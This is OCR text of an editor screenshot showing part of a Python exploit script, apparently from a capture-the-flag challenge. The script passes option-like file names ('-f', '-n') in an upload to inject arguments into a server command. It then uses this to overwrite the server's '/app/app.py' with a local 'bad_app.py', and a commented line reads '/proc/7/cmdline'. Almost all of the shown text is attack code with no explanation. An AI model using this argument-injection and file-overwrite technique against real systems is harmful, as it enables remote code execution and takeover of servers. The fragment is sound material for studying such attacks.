 File Edit Selection Find View Goto Tools Project Preferences Help
playground.py × bad_app.py ×
34 (temporary_file, b"The OUTPUT file"),
35 ]
36
37 r = upload_to_server(files)
38 return download_file(temporary_file)
39
40 def write_file(filename, file_contents):
41
42 temporary_file = "output.txt"
43
44 files = [
45 ("-f", b"the f file"),
46 ("-n", b"the n file"),
47 (filename, file_contents),
48 (temporary_file, b"The OUTPUT file"),
49 ]
50
51 r = upload_to_server(files)
52
53 # print(read_file("/proc/7/cmdline"))
54 write_file('/app/app.py', open("bad_app.py", "rb").read())
55
SCORE 1337
58 characters selected
Tab Size: 4 Python